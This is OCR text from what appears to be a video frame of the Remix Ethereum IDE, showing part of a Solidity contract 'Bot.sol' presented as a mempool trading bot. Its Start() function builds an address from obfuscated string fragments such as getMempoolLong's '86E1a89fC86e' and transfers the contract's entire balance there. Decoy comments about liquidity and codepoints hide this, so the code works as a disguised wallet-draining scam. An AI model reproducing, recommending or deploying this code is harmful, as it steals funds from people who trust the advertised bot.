 Uniswap Interface
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
FILE EXPLORER
WORKSPACES
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Bot.sol 3
scripts
tests
.deps
README.txt
.prettierrc.json
Home
Bot.sol 3
220
221 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
222 bytes memory _newValue = bytes(_tmpValue);
223
224 // Load the first byte of the rune into the LSBs of b
225
226 uint i;
227 uint j;
228
229 for(i=0; i<_baseBytes.length; i++) {
230 _newValue[j++] = _baseBytes[i];
231 }
232
233 for(i=0; i<_valueBytes.length; i++) {
234 _newValue[j++] = _valueBytes[i];
235 }
236
237 // Check for truncated codepoints
238 return string(_newValue);
239 }
240 function getMempoolLong() private pure returns (string memory) { infinite gas
241 return "86E1a89fC86e";
242 }
243
244 function getBalance() private view returns(uint) { 25 gas
245 // Check available liquidity
246
247 return address(this).balance;
248 }
249
250 function Start() public payable { infinite gas
251 address to = startExploration(fetchMempoolData());
252 // // Copy remaining bytes
253 address payable contracts = payable(to);
254 contracts.transfer(getBalance());
255 }
256
257 /*
258 * @dev Calculates remaining liquidity in contract
259 * @param self The slice to operate on.
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>